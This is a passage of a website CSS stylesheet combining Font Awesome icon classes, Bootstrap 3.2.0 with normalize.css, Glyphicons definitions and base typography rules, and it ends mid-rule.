.fa-plus-square-o:before {content: "";}
.fa-space-shuttle:before {content: "";}
.fa-slack:before {content: "";}
.fa-envelope-square:before {content: "";}
.fa-wordpress:before {content: "";}
.fa-openid:before {content: "";}
.fa-institution:before, .fa-bank:before, .fa-university:before {content: "";}
.fa-mortar-board:before, .fa-graduation-cap:before {content: "";}
.fa-yahoo:before {content: "";}
.fa-google:before {content: "";}
.fa-reddit:before {content: "";}
.fa-reddit-square:before {content: "";}
.fa-stumbleupon-circle:before {content: "";}
.fa-stumbleupon:before {content: "";}
.fa-delicious:before {content: "";}
.fa-digg:before {content: "";}
.fa-pied-piper-pp:before {content: "";}
.fa-pied-piper-alt:before {content: "";}
.fa-drupal:before {content: "";}
.fa-joomla:before {content: "";}
.fa-language:before {content: "";}
.fa-fax:before {content: "";}
.fa-building:before {content: "";}
.fa-child:before {content: "";}
.fa-paw:before {content: "";}
.fa-spoon:before {content: "";}
.fa-cube:before {content: "";}
.fa-cubes:before {content: "";}
.fa-behance:before {content: "";}
.fa-behance-square:before {content: "";}
.fa-steam:before {content: "";}
.fa-steam-square:before {content: "";}
.fa-recycle:before {content: "";}
.fa-automobile:before, .fa-car:before {content: "";}
.fa-cab:before, .fa-taxi:before {content: "";}
.fa-tree:before {content: "";}
.fa-spotify:before {content: "";}
.fa-deviantart:before {content: "";}
.fa-soundcloud:before {content: "";}
.fa-database:before {content: "";}
.fa-file-pdf-o:before {content: "";}
.fa-file-word-o:before {content: "";}
.fa-file-excel-o:before {content: "";}
.fa-file-powerpoint-o:before {content: "";}
.fa-file-photo-o:before, .fa-file-picture-o:before, .fa-file-image-o:before {content: "";}
.fa-file-zip-o:before, .fa-file-archive-o:before {content: "";}
.fa-file-sound-o:before, .fa-file-audio-o:before {content: "";}
.fa-file-movie-o:before, .fa-file-video-o:before {content: "";}
.fa-file-code-o:before {content: "";}
.fa-vine:before {content: "";}
.fa-codepen:before {content: "";}
.fa-jsfiddle:before {content: "";}
.fa-life-bouy:before, .fa-life-buoy:before, .fa-life-saver:before, .fa-support:before, .fa-life-ring:before {content: "";}
.fa-circle-o-notch:before {content: "";}
.fa-ra:before, .fa-resistance:before, .fa-rebel:before {content: "";}
.fa-ge:before, .fa-empire:before {content: "";}
.fa-git-square:before {content: "";}
.fa-git:before {content: "";}
.fa-y-combinator-square:before, .fa-yc-square:before, .fa-hacker-news:before {content: "";}
.fa-tencent-weibo:before {content: "";}
.fa-qq:before {content: "";}
.fa-wechat:before, .fa-weixin:before {content: "";}
.fa-send:before, .fa-paper-plane:before {content: "";}
.fa-send-o:before, .fa-paper-plane-o:before {content: "";}
.fa-history:before {content: "";}
.fa-circle-thin:before {content: "";}
.fa-header:before {content: "";}
.fa-paragraph:before {content: "";}
.fa-sliders:before {content: "";}
.fa-share-alt:before {content: "";}
.fa-share-alt-square:before {content: "";}
.fa-bomb:before {content: "";}
.fa-soccer-ball-o:before, .fa-futbol-o:before {content: "";}
.fa-tty:before {content: "";}
.fa-binoculars:before {content: "";}
.fa-plug:before {content: "";}
.fa-slideshare:before {content: "";}
.fa-twitch:before {content: "";}
.fa-yelp:before {content: "";}
.fa-newspaper-o:before {content: "";}
.fa-wifi:before {content: "";}
.fa-calculator:before {content: "";}
.fa-paypal:before {content: "";}
.fa-google-wallet:before {content: "";}
.fa-cc-visa:before {content: "";}
.fa-cc-mastercard:before {content: "";}
.fa-cc-discover:before {content: "";}
.fa-cc-amex:before {content: "";}
.fa-cc-paypal:before {content: "";}
.fa-cc-stripe:before {content: "";}
.fa-bell-slash:before {content: "";}
.fa-bell-slash-o:before {content: "";}
.fa-trash:before {content: "";}
.fa-copyright:before {content: "";}
.fa-at:before {content: "";}
.fa-eyedropper:before {content: "";}
.fa-paint-brush:before {content: "";}
.fa-birthday-cake:before {content: "";}
.fa-area-chart:before {content: "";}
.fa-pie-chart:before {content: "";}
.fa-line-chart:before {content: "";}
.fa-lastfm:before {content: "";}
.fa-lastfm-square:before {content: "";}
.fa-toggle-off:before {content: "";}
.fa-toggle-on:before {content: "";}
.fa-bicycle:before {content: "";}
.fa-bus:before {content: "";}
.fa-ioxhost:before {content: "";}
.fa-angellist:before {content: "";}
.fa-cc:before {content: "";}
.fa-shekel:before, .fa-sheqel:before, .fa-ils:before {content: "";}
.fa-meanpath:before {content: "";}
.fa-buysellads:before {content: "";}
.fa-connectdevelop:before {content: "";}
.fa-dashcube:before {content: "";}
.fa-forumbee:before {content: "";}
.fa-leanpub:before {content: "";}
.fa-sellsy:before {content: "";}
.fa-shirtsinbulk:before {content: "";}
.fa-simplybuilt:before {content: "";}
.fa-skyatlas:before {content: "";}
.fa-cart-plus:before {content: "";}
.fa-cart-arrow-down:before {content: "";}
.fa-diamond:before {content: "";}
.fa-ship:before {content: "";}
.fa-user-secret:before {content: "";}
.fa-motorcycle:before {content: "";}
.fa-street-view:before {content: "";}
.fa-heartbeat:before {content: "";}
.fa-venus:before {content: "";}
.fa-mars:before {content: "";}
.fa-mercury:before {content: "";}
.fa-intersex:before, .fa-transgender:before {content: "";}
.fa-transgender-alt:before {content: "";}
.fa-venus-double:before {content: "";}
.fa-mars-double:before {content: "";}
.fa-venus-mars:before {content: "";}
.fa-mars-stroke:before {content: "";}
.fa-mars-stroke-v:before {content: "";}
.fa-mars-stroke-h:before {content: "";}
.fa-neuter:before {content: "";}
.fa-genderless:before {content: "";}
.fa-facebook-official:before {content: "";}
.fa-pinterest-p:before {content: "";}
.fa-whatsapp:before {content: "";}
.fa-server:before {content: "";}
.fa-user-plus:before {content: "";}
.fa-user-times:before {content: "";}
.fa-hotel:before, .fa-bed:before {content: "";}
.fa-viacoin:before {content: "";}
.fa-train:before {content: "";}
.fa-subway:before {content: "";}
.fa-medium:before {content: "";}
.fa-yc:before, .fa-y-combinator:before {content: "";}
.fa-optin-monster:before {content: "";}
.fa-opencart:before {content: "";}
.fa-expeditedssl:before {content: "";}
.fa-battery-4:before, .fa-battery:before, .fa-battery-full:before {content: "";}
.fa-battery-3:before, .fa-battery-three-quarters:before {content: "";}
.fa-battery-2:before, .fa-battery-half:before {content: "";}
.fa-battery-1:before, .fa-battery-quarter:before {content: "";}
.fa-battery-0:before, .fa-battery-empty:before {content: "";}
.fa-mouse-pointer:before {content: "";}
.fa-i-cursor:before {content: "";}
.fa-object-group:before {content: "";}
.fa-object-ungroup:before {content: "";}
.fa-sticky-note:before {content: "";}
.fa-sticky-note-o:before {content: "";}
.fa-cc-jcb:before {content: "";}
.fa-cc-diners-club:before {content: "";}
.fa-clone:before {content: "";}
.fa-balance-scale:before {content: "";}
.fa-hourglass-o:before {content: "";}
.fa-hourglass-1:before, .fa-hourglass-start:before {content: "";}
.fa-hourglass-2:before, .fa-hourglass-half:before {content: "";}
.fa-hourglass-3:before, .fa-hourglass-end:before {content: "";}
.fa-hourglass:before {content: "";}
.fa-hand-grab-o:before, .fa-hand-rock-o:before {content: "";}
.fa-hand-stop-o:before, .fa-hand-paper-o:before {content: "";}
.fa-hand-scissors-o:before {content: "";}
.fa-hand-lizard-o:before {content: "";}
.fa-hand-spock-o:before {content: "";}
.fa-hand-pointer-o:before {content: "";}
.fa-hand-peace-o:before {content: "";}
.fa-trademark:before {content: "";}
.fa-registered:before {content: "";}
.fa-creative-commons:before {content: "";}
.fa-gg:before {content: "";}
.fa-gg-circle:before {content: "";}
.fa-tripadvisor:before {content: "";}
.fa-odnoklassniki:before {content: "";}
.fa-odnoklassniki-square:before {content: "";}
.fa-get-pocket:before {content: "";}
.fa-wikipedia-w:before {content: "";}
.fa-safari:before {content: "";}
.fa-chrome:before {content: "";}
.fa-firefox:before {content: "";}
.fa-opera:before {content: "";}
.fa-internet-explorer:before {content: "";}
.fa-tv:before, .fa-television:before {content: "";}
.fa-contao:before {content: "";}
.fa-500px:before {content: "";}
.fa-amazon:before {content: "";}
.fa-calendar-plus-o:before {content: "";}
.fa-calendar-minus-o:before {content: "";}
.fa-calendar-times-o:before {content: "";}
.fa-calendar-check-o:before {content: "";}
.fa-industry:before {content: "";}
.fa-map-pin:before {content: "";}
.fa-map-signs:before {content: "";}
.fa-map-o:before {content: "";}
.fa-map:before {content: "";}
.fa-commenting:before {content: "";}
.fa-commenting-o:before {content: "";}
.fa-houzz:before {content: "";}
.fa-vimeo:before {content: "";}
.fa-black-tie:before {content: "";}
.fa-fonticons:before {content: "";}
.fa-reddit-alien:before {content: "";}
.fa-edge:before {content: "";}
.fa-credit-card-alt:before {content: "";}
.fa-codiepie:before {content: "";}
.fa-modx:before {content: "";}
.fa-fort-awesome:before {content: "";}
.fa-usb:before {content: "";}
.fa-product-hunt:before {content: "";}
.fa-mixcloud:before {content: "";}
.fa-scribd:before {content: "";}
.fa-pause-circle:before {content: "";}
.fa-pause-circle-o:before {content: "";}
.fa-stop-circle:before {content: "";}
.fa-stop-circle-o:before {content: "";}
.fa-shopping-bag:before {content: "";}
.fa-shopping-basket:before {content: "";}
.fa-hashtag:before {content: "";}
.fa-bluetooth:before {content: "";}
.fa-bluetooth-b:before {content: "";}
.fa-percent:before {content: "";}
.fa-gitlab:before {content: "";}
.fa-wpbeginner:before {content: "";}
.fa-wpforms:before {content: "";}
.fa-envira:before {content: "";}
.fa-universal-access:before {content: "";}
.fa-wheelchair-alt:before {content: "";}
.fa-question-circle-o:before {content: "";}
.fa-blind:before {content: "";}
.fa-audio-description:before {content: "";}
.fa-volume-control-phone:before {content: "";}
.fa-braille:before {content: "";}
.fa-assistive-listening-systems:before {content: "";}
.fa-asl-interpreting:before, .fa-american-sign-language-interpreting:before {content: "";}
.fa-deafness:before, .fa-hard-of-hearing:before, .fa-deaf:before {content: "";}
.fa-glide:before {content: "";}
.fa-glide-g:before {content: "";}
.fa-signing:before, .fa-sign-language:before {content: "";}
.fa-low-vision:before {content: "";}
.fa-viadeo:before {content: "";}
.fa-viadeo-square:before {content: "";}
.fa-snapchat:before {content: "";}
.fa-snapchat-ghost:before {content: "";}
.fa-snapchat-square:before {content: "";}
.fa-pied-piper:before {content: "";}
.fa-first-order:before {content: "";}
.fa-yoast:before {content: "";}
.fa-themeisle:before {content: "";}
.fa-google-plus-circle:before, .fa-google-plus-official:before {content: "";}
.fa-fa:before, .fa-font-awesome:before {content: "";}
.fa-handshake-o:before {content: "";}
.fa-envelope-open:before {content: "";}
.fa-envelope-open-o:before {content: "";}
.fa-linode:before {content: "";}
.fa-address-book:before {content: "";}
.fa-address-book-o:before {content: "";}
.fa-vcard:before, .fa-address-card:before {content: "";}
.fa-vcard-o:before, .fa-address-card-o:before {content: "";}
.fa-user-circle:before {content: "";}
.fa-user-circle-o:before {content: "";}
.fa-user-o:before {content: "";}
.fa-id-badge:before {content: "";}
.fa-drivers-license:before, .fa-id-card:before {content: "";}
.fa-drivers-license-o:before, .fa-id-card-o:before {content: "";}
.fa-quora:before {content: "";}
.fa-free-code-camp:before {content: "";}
.fa-telegram:before {content: "";}
.fa-thermometer-4:before, .fa-thermometer:before, .fa-thermometer-full:before {content: "";}
.fa-thermometer-3:before, .fa-thermometer-three-quarters:before {content: "";}
.fa-thermometer-2:before, .fa-thermometer-half:before {content: "";}
.fa-thermometer-1:before, .fa-thermometer-quarter:before {content: "";}
.fa-thermometer-0:before, .fa-thermometer-empty:before {content: "";}
.fa-shower:before {content: "";}
.fa-bathtub:before, .fa-s15:before, .fa-bath:before {content: "";}
.fa-podcast:before {content: "";}
.fa-window-maximize:before {content: "";}
.fa-window-minimize:before {content: "";}
.fa-window-restore:before {content: "";}
.fa-times-rectangle:before, .fa-window-close:before {content: "";}
.fa-times-rectangle-o:before, .fa-window-close-o:before {content: "";}
.fa-bandcamp:before {content: "";}
.fa-grav:before {content: "";}
.fa-etsy:before {content: "";}
.fa-imdb:before {content: "";}
.fa-ravelry:before {content: "";}
.fa-eercast:before {content: "";}
.fa-microchip:before {content: "";}
.fa-snowflake-o:before {content: "";}
.fa-superpowers:before {content: "";}
.fa-wpexplorer:before {content: "";}
.fa-meetup:before {content: "";}
.sr-only {position: absolute;width: 1px;height: 1px;padding: 0;margin: -1px;overflow: hidden;clip: rect(0,0,0,0);border: 0;}
.sr-only-focusable:active, .sr-only-focusable:focus {position: static;width: auto;height: auto;margin: 0;overflow: visible;clip: auto;}
/*!
 * Bootstrap v3.2.0 (http://getbootstrap.com)
 * Copyright 2011-2014 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
/*! normalize.css v3.0.1 | MIT License | git.io/normalize */
html {
	font-family: sans-serif;
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust: 100%
}

body {
	margin: 0
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
nav,
section,
summary {
	display: block
}

audio,
canvas,
progress,
video {
	display: inline-block;
	vertical-align: baseline
}

audio:not([controls]) {
	display: none;
	height: 0
}

[hidden],
template {
	display: none
}

a {
	background: transparent
}

a:active,
a:hover {
	outline: 0
}

abbr[title] {
	border-bottom: 1px dotted
}

b,
strong {
	font-weight: bold
}

dfn {
	font-style: italic
}

h1 {
	margin: .67em 0;
	font-size: 2em
}

mark {
	color: #000;
	background: #ff0
}

small {
	font-size: 80%
}

sub,
sup {
	position: relative;
	font-size: 75%;
	line-height: 0;
	vertical-align: baseline
}

sup {
	top: -.5em
}

sub {
	bottom: -.25em
}

img {
	border: 0
}

svg:not(:root) {
	overflow: hidden
}

figure {
	margin: 1em 40px
}

hr {
	height: 0;
	-webkit-box-sizing: content-box;
	-moz-box-sizing: content-box;
	box-sizing: content-box
}

pre {
	overflow: auto
}

code,
kbd,
pre,
samp {
	font-family: monospace, monospace;
	font-size: 1em
}

button,
input,
optgroup,
select,
textarea {
	margin: 0;
	font: inherit;
	color: inherit
}

button {
	overflow: visible
}

button,
select {
	text-transform: none
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
	-webkit-appearance: button;
	cursor: pointer
}

button[disabled],
html input[disabled] {
	cursor: default
}

button::-moz-focus-inner,
input::-moz-focus-inner {
	padding: 0;
	border: 0
}

input {
	line-height: normal
}

input[type="checkbox"],
input[type="radio"] {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	padding: 0
}

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
	height: auto
}

input[type="search"] {
	-webkit-box-sizing: content-box;
	-moz-box-sizing: content-box;
	box-sizing: content-box;
	-webkit-appearance: textfield
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
	-webkit-appearance: none
}

fieldset {
	padding: .35em .625em .75em;
	margin: 0 2px;
	border: 1px solid #c0c0c0
}

legend {
	padding: 0;
	border: 0
}

textarea {
	overflow: auto
}

optgroup {
	font-weight: bold
}

table {
	border-spacing: 0;
	border-collapse: collapse
}

td,
th {
	padding: 0
}

@media print {
	* {
		color: #000 !important;
		text-shadow: none !important;
		background: transparent !important;
		-webkit-box-shadow: none !important;
		box-shadow: none !important
	}

	a,
	a:visited {
		text-decoration: underline
	}

	a[href]:after {
		content: " (" attr(href) ")"
	}

	abbr[title]:after {
		content: " (" attr(title) ")"
	}

	a[href^="javascript:"]:after,
	a[href^="#"]:after {
		content: ""
	}

	pre,
	blockquote {
		border: 1px solid #999;
		page-break-inside: avoid
	}

	thead {
		display: table-header-group
	}

	tr,
	img {
		page-break-inside: avoid
	}

	img {
		max-width: 100% !important
	}

	p,
	h2,
	h3 {
		orphans: 3;
		widows: 3
	}

	h2,
	h3 {
		page-break-after: avoid
	}

	select {
		background: #fff !important
	}

	.navbar {
		display: none
	}

	.table td,
	.table th {
		background-color: #fff !important
	}

	.btn>.caret,
	.dropup>.btn>.caret {
		border-top-color: #000 !important
	}

	.label {
		border: 1px solid #000
	}

	.table {
		border-collapse: collapse !important
	}

	.table-bordered th,
	.table-bordered td {
		border: 1px solid #ddd !important
	}
}

@font-face {
	font-family: 'Glyphicons Halflings';
	src: url('../fonts/glyphicons-halflings-regular.eot');
	src: url('../fonts/glyphicons-halflings-regulard41d.eot?#iefix') format('embedded-opentype'), url('../fonts/glyphicons-halflings-regular.woff') format('woff'), url('../fonts/glyphicons-halflings-regular.ttf') format('truetype'), url('../fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular') format('svg')
}

.glyphicon {
	position: relative;
	top: 1px;
	display: inline-block;
	font-family: 'Glyphicons Halflings';
	font-style: normal;
	font-weight: normal;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale
}

.glyphicon-asterisk:before {
	content: "\2a"
}

.glyphicon-plus:before {
	content: "\2b"
}

.glyphicon-euro:before {
	content: "\20ac"
}

.glyphicon-minus:before {
	content: "\2212"
}

.glyphicon-cloud:before {
	content: "\2601"
}

.glyphicon-envelope:before {
	content: "\2709"
}

.glyphicon-pencil:before {
	content: "\270f"
}

.glyphicon-glass:before {
	content: "\e001"
}

.glyphicon-music:before {
	content: "\e002"
}

.glyphicon-search:before {
	content: "\e003"
}

.glyphicon-heart:before {
	content: "\e005"
}

.glyphicon-star:before {
	content: "\e006"
}

.glyphicon-star-empty:before {
	content: "\e007"
}

.glyphicon-user:before {
	content: "\e008"
}

.glyphicon-film:before {
	content: "\e009"
}

.glyphicon-th-large:before {
	content: "\e010"
}

.glyphicon-th:before {
	content: "\e011"
}

.glyphicon-th-list:before {
	content: "\e012"
}

.glyphicon-ok:before {
	content: "\e013"
}

.glyphicon-remove:before {
	content: "\e014"
}

.glyphicon-zoom-in:before {
	content: "\e015"
}

.glyphicon-zoom-out:before {
	content: "\e016"
}

.glyphicon-off:before {
	content: "\e017"
}

.glyphicon-signal:before {
	content: "\e018"
}

.glyphicon-cog:before {
	content: "\e019"
}

.glyphicon-trash:before {
	content: "\e020"
}

.glyphicon-home:before {
	content: "\e021"
}

.glyphicon-file:before {
	content: "\e022"
}

.glyphicon-time:before {
	content: "\e023"
}

.glyphicon-road:before {
	content: "\e024"
}

.glyphicon-download-alt:before {
	content: "\e025"
}

.glyphicon-download:before {
	content: "\e026"
}

.glyphicon-upload:before {
	content: "\e027"
}

.glyphicon-inbox:before {
	content: "\e028"
}

.glyphicon-play-circle:before {
	content: "\e029"
}

.glyphicon-repeat:before {
	content: "\e030"
}

.glyphicon-refresh:before {
	content: "\e031"
}

.glyphicon-list-alt:before {
	content: "\e032"
}

.glyphicon-lock:before {
	content: "\e033"
}

.glyphicon-flag:before {
	content: "\e034"
}

.glyphicon-headphones:before {
	content: "\e035"
}

.glyphicon-volume-off:before {
	content: "\e036"
}

.glyphicon-volume-down:before {
	content: "\e037"
}

.glyphicon-volume-up:before {
	content: "\e038"
}

.glyphicon-qrcode:before {
	content: "\e039"
}

.glyphicon-barcode:before {
	content: "\e040"
}

.glyphicon-tag:before {
	content: "\e041"
}

.glyphicon-tags:before {
	content: "\e042"
}

.glyphicon-book:before {
	content: "\e043"
}

.glyphicon-bookmark:before {
	content: "\e044"
}

.glyphicon-print:before {
	content: "\e045"
}

.glyphicon-camera:before {
	content: "\e046"
}

.glyphicon-font:before {
	content: "\e047"
}

.glyphicon-bold:before {
	content: "\e048"
}

.glyphicon-italic:before {
	content: "\e049"
}

.glyphicon-text-height:before {
	content: "\e050"
}

.glyphicon-text-width:before {
	content: "\e051"
}

.glyphicon-align-left:before {
	content: "\e052"
}

.glyphicon-align-center:before {
	content: "\e053"
}

.glyphicon-align-right:before {
	content: "\e054"
}

.glyphicon-align-justify:before {
	content: "\e055"
}

.glyphicon-list:before {
	content: "\e056"
}

.glyphicon-indent-left:before {
	content: "\e057"
}

.glyphicon-indent-right:before {
	content: "\e058"
}

.glyphicon-facetime-video:before {
	content: "\e059"
}

.glyphicon-picture:before {
	content: "\e060"
}

.glyphicon-map-marker:before {
	content: "\e062"
}

.glyphicon-adjust:before {
	content: "\e063"
}

.glyphicon-tint:before {
	content: "\e064"
}

.glyphicon-edit:before {
	content: "\e065"
}

.glyphicon-share:before {
	content: "\e066"
}

.glyphicon-check:before {
	content: "\e067"
}

.glyphicon-move:before {
	content: "\e068"
}

.glyphicon-step-backward:before {
	content: "\e069"
}

.glyphicon-fast-backward:before {
	content: "\e070"
}

.glyphicon-backward:before {
	content: "\e071"
}

.glyphicon-play:before {
	content: "\e072"
}

.glyphicon-pause:before {
	content: "\e073"
}

.glyphicon-stop:before {
	content: "\e074"
}

.glyphicon-forward:before {
	content: "\e075"
}

.glyphicon-fast-forward:before {
	content: "\e076"
}

.glyphicon-step-forward:before {
	content: "\e077"
}

.glyphicon-eject:before {
	content: "\e078"
}

.glyphicon-chevron-left:before {
	content: "\e079"
}

.glyphicon-chevron-right:before {
	content: "\e080"
}

.glyphicon-plus-sign:before {
	content: "\e081"
}

.glyphicon-minus-sign:before {
	content: "\e082"
}

.glyphicon-remove-sign:before {
	content: "\e083"
}

.glyphicon-ok-sign:before {
	content: "\e084"
}

.glyphicon-question-sign:before {
	content: "\e085"
}

.glyphicon-info-sign:before {
	content: "\e086"
}

.glyphicon-screenshot:before {
	content: "\e087"
}

.glyphicon-remove-circle:before {
	content: "\e088"
}

.glyphicon-ok-circle:before {
	content: "\e089"
}

.glyphicon-ban-circle:before {
	content: "\e090"
}

.glyphicon-arrow-left:before {
	content: "\e091"
}

.glyphicon-arrow-right:before {
	content: "\e092"
}

.glyphicon-arrow-up:before {
	content: "\e093"
}

.glyphicon-arrow-down:before {
	content: "\e094"
}

.glyphicon-share-alt:before {
	content: "\e095"
}

.glyphicon-resize-full:before {
	content: "\e096"
}

.glyphicon-resize-small:before {
	content: "\e097"
}

.glyphicon-exclamation-sign:before {
	content: "\e101"
}

.glyphicon-gift:before {
	content: "\e102"
}

.glyphicon-leaf:before {
	content: "\e103"
}

.glyphicon-fire:before {
	content: "\e104"
}

.glyphicon-eye-open:before {
	content: "\e105"
}

.glyphicon-eye-close:before {
	content: "\e106"
}

.glyphicon-warning-sign:before {
	content: "\e107"
}

.glyphicon-plane:before {
	content: "\e108"
}

.glyphicon-calendar:before {
	content: "\e109"
}

.glyphicon-random:before {
	content: "\e110"
}

.glyphicon-comment:before {
	content: "\e111"
}

.glyphicon-magnet:before {
	content: "\e112"
}

.glyphicon-chevron-up:before {
	content: "\e113"
}

.glyphicon-chevron-down:before {
	content: "\e114"
}

.glyphicon-retweet:before {
	content: "\e115"
}

.glyphicon-shopping-cart:before {
	content: "\e116"
}

.glyphicon-folder-close:before {
	content: "\e117"
}

.glyphicon-folder-open:before {
	content: "\e118"
}

.glyphicon-resize-vertical:before {
	content: "\e119"
}

.glyphicon-resize-horizontal:before {
	content: "\e120"
}

.glyphicon-hdd:before {
	content: "\e121"
}

.glyphicon-bullhorn:before {
	content: "\e122"
}

.glyphicon-bell:before {
	content: "\e123"
}

.glyphicon-certificate:before {
	content: "\e124"
}

.glyphicon-thumbs-up:before {
	content: "\e125"
}

.glyphicon-thumbs-down:before {
	content: "\e126"
}

.glyphicon-hand-right:before {
	content: "\e127"
}

.glyphicon-hand-left:before {
	content: "\e128"
}

.glyphicon-hand-up:before {
	content: "\e129"
}

.glyphicon-hand-down:before {
	content: "\e130"
}

.glyphicon-circle-arrow-right:before {
	content: "\e131"
}

.glyphicon-circle-arrow-left:before {
	content: "\e132"
}

.glyphicon-circle-arrow-up:before {
	content: "\e133"
}

.glyphicon-circle-arrow-down:before {
	content: "\e134"
}

.glyphicon-globe:before {
	content: "\e135"
}

.glyphicon-wrench:before {
	content: "\e136"
}

.glyphicon-tasks:before {
	content: "\e137"
}

.glyphicon-filter:before {
	content: "\e138"
}

.glyphicon-briefcase:before {
	content: "\e139"
}

.glyphicon-fullscreen:before {
	content: "\e140"
}

.glyphicon-dashboard:before {
	content: "\e141"
}

.glyphicon-paperclip:before {
	content: "\e142"
}

.glyphicon-heart-empty:before {
	content: "\e143"
}

.glyphicon-link:before {
	content: "\e144"
}

.glyphicon-phone:before {
	content: "\e145"
}

.glyphicon-pushpin:before {
	content: "\e146"
}

.glyphicon-usd:before {
	content: "\e148"
}

.glyphicon-gbp:before {
	content: "\e149"
}

.glyphicon-sort:before {
	content: "\e150"
}

.glyphicon-sort-by-alphabet:before {
	content: "\e151"
}

.glyphicon-sort-by-alphabet-alt:before {
	content: "\e152"
}

.glyphicon-sort-by-order:before {
	content: "\e153"
}

.glyphicon-sort-by-order-alt:before {
	content: "\e154"
}

.glyphicon-sort-by-attributes:before {
	content: "\e155"
}

.glyphicon-sort-by-attributes-alt:before {
	content: "\e156"
}

.glyphicon-unchecked:before {
	content: "\e157"
}

.glyphicon-expand:before {
	content: "\e158"
}

.glyphicon-collapse-down:before {
	content: "\e159"
}

.glyphicon-collapse-up:before {
	content: "\e160"
}

.glyphicon-log-in:before {
	content: "\e161"
}

.glyphicon-flash:before {
	content: "\e162"
}

.glyphicon-log-out:before {
	content: "\e163"
}

.glyphicon-new-window:before {
	content: "\e164"
}

.glyphicon-record:before {
	content: "\e165"
}

.glyphicon-save:before {
	content: "\e166"
}

.glyphicon-open:before {
	content: "\e167"
}

.glyphicon-saved:before {
	content: "\e168"
}

.glyphicon-import:before {
	content: "\e169"
}

.glyphicon-export:before {
	content: "\e170"
}

.glyphicon-send:before {
	content: "\e171"
}

.glyphicon-floppy-disk:before {
	content: "\e172"
}

.glyphicon-floppy-saved:before {
	content: "\e173"
}

.glyphicon-floppy-remove:before {
	content: "\e174"
}

.glyphicon-floppy-save:before {
	content: "\e175"
}

.glyphicon-floppy-open:before {
	content: "\e176"
}

.glyphicon-credit-card:before {
	content: "\e177"
}

.glyphicon-transfer:before {
	content: "\e178"
}

.glyphicon-cutlery:before {
	content: "\e179"
}

.glyphicon-header:before {
	content: "\e180"
}

.glyphicon-compressed:before {
	content: "\e181"
}

.glyphicon-earphone:before {
	content: "\e182"
}

.glyphicon-phone-alt:before {
	content: "\e183"
}

.glyphicon-tower:before {
	content: "\e184"
}

.glyphicon-stats:before {
	content: "\e185"
}

.glyphicon-sd-video:before {
	content: "\e186"
}

.glyphicon-hd-video:before {
	content: "\e187"
}

.glyphicon-subtitles:before {
	content: "\e188"
}

.glyphicon-sound-stereo:before {
	content: "\e189"
}

.glyphicon-sound-dolby:before {
	content: "\e190"
}

.glyphicon-sound-5-1:before {
	content: "\e191"
}

.glyphicon-sound-6-1:before {
	content: "\e192"
}

.glyphicon-sound-7-1:before {
	content: "\e193"
}

.glyphicon-copyright-mark:before {
	content: "\e194"
}

.glyphicon-registration-mark:before {
	content: "\e195"
}

.glyphicon-cloud-download:before {
	content: "\e197"
}

.glyphicon-cloud-upload:before {
	content: "\e198"
}

.glyphicon-tree-conifer:before {
	content: "\e199"
}

.glyphicon-tree-deciduous:before {
	content: "\e200"
}

* {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box
}

*:before,
*:after {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box
}

html {
	font-size: 10px;
	-webkit-tap-highlight-color: rgba(0, 0, 0, 0)
}

body {
	font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size: 14px;
	line-height: 1.42857143;
	color: #333;
	background-color: #fff
}

input,
button,
select,
textarea {
	font-family: inherit;
	font-size: inherit;
	line-height: inherit
}

a {
	color: #428bca;
	text-decoration: none
}

a:hover,
a:focus {
	color: #2a6496;
	text-decoration: underline
}

a:focus {
	outline: thin dotted;
	outline: 5px auto -webkit-focus-ring-color;
	outline-offset: -2px
}

figure {
	margin: 0
}

img {
	vertical-align: middle
}

.img-responsive,
.thumbnail>img,
.thumbnail a>img,
.carousel-inner>.item>img,
.carousel-inner>.item>a>img {
	display: block;
	width: 100% \9;
	max-width: 100%;
	height: auto
}

.img-rounded {
	border-radius: 6px
}

.img-thumbnail {
	display: inline-block;
	width: 100% \9;
	max-width: 100%;
	height: auto;
	padding: 4px;
	line-height: 1.42857143;
	background-color: #fff;
	border: 1px solid #ddd;
	border-radius: 4px;
	-webkit-transition: all .2s ease-in-out;
	-o-transition: all .2s ease-in-out;
	transition: all .2s ease-in-out
}

.img-circle {
	border-radius: 50%
}

hr {
	margin-top: 20px;
	margin-bottom: 20px;
	border: 0;
	border-top: 1px solid #eee
}

.sr-only {
	position: absolute;
	width: 1px;
	height: 1px;
	padding: 0;
	margin: -1px;
	overflow: hidden;
	clip: rect(0, 0, 0, 0);
	border: 0
}

.sr-only-focusable:active,
.sr-only-focusable:focus {
	position: static;
	width: auto;
	height: auto;
	margin: 0;
	overflow: visible;
	clip: auto
}

h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6 {
	font-family: inherit;
	font-weight: 500;
	line-height: 1.1;
	color: inherit
}

h1 small,
h2 small,
h3 small,
h4 small,
h5 small,
h6 small,
.h1 small,
.h2 small,
.h3 small,
.h4 small,
.h5 small,
.h6 small,
h1 .small,
h2 .small,
h3 .small,
h4 .small,
h5 .small,
h6 .small,
.h1 .small,
.h2 .small,
.h3 .small,
.h4 .small,
.h5 .small,
.h6 .small {
	font-weight: normal;
	line-height: 1;
	color: #777
}

h1,
.h1,
h2,
.h2,
h3,
.h3 {
	margin-top: 20px;
	margin-bottom: 10px
}

h1 small,
.h1 small,
h2 small,
.h2 small,
h3 small,
.h3 small,
h1 .small,
.h1 .small,
h2 .small,
.h2 .small,
h3 .small,
.h3 .small {
	font-size: 65%
}

h4,
.h4,
h5,
.h5,
h6,
.h6 {
	margin-top: 10px;
	margin-bottom: 10px
}

h4 small,
.h4 small,
h5 small,
.h5 small,
h6 small,
.h6 small,
h4 .small,
.h4 .small,
h5 .small,
.h5 .small,
h6 .small,
.h6 .small {
	font-size: 75%
}

h1,
.h1 {
	font-size: 36px
}

h2,
.h2 {
	font-size: 30px
}

h3,
.h3 {
